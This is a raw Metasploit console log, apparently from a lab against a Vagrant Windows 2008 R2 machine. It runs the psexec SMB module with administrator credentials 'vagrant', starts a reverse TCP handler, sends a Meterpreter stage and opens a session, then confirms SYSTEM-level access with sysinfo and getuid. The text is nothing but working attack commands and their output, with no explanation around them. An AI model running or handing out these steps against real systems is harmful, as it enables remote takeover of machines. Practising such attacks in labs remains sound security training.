 msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.2.23.39
RHOSTS => 10.2.23.39
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.11.2:4444
[*] 10.2.23.39:445 - Connecting to the server...
[*] 10.2.23.39:445 - Authenticating to 10.2.23.39:445 as user 'Administrator'...
[*] 10.2.23.39:445 - Selecting PowerShell target
[*] 10.2.23.39:445 - Executing the payload...
[+] 10.2.23.39:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.2.23.39
[*] Meterpreter session 1 opened (10.10.11.2:4444 -> 10.2.23.39:49423 ) at 2024-04-25 12:12:31 +0530
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM